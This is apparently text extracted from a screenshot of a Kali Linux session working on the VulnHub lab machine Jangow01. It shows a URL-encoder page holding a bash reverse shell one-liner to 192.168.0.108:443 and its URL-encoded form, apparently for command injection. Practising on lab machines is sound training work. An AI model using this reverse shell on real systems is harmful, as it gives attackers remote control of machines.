 1 2 3 4 (genmon)XXX 20:50
Kali Linux 192.168.0.119/site/busque Jangow01-1.0.1 || VulnHub URL Decoder/Encoder URL Encode and Decode - Reverse Shell
https://www.urlencoder.org
Import bookmarks... Kali Linux Kali Tools калькулятор - Пошук ... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell
URL
Decode and Encode
Decode
Encode
Language: English Español Português Français Deutsch 中文 हिन्दी Русский
Do you have to deal with URL-encoded format? Then this site is perfect for you! Use our super handy online tool to encode or decode your data.
Encode to URL-encoded format
Simply enter your data then push the encode button.
Bonus tip: Bookmark us!
/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.108/443 0>&1'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.108%2F443%200%3E%261%27
Other tools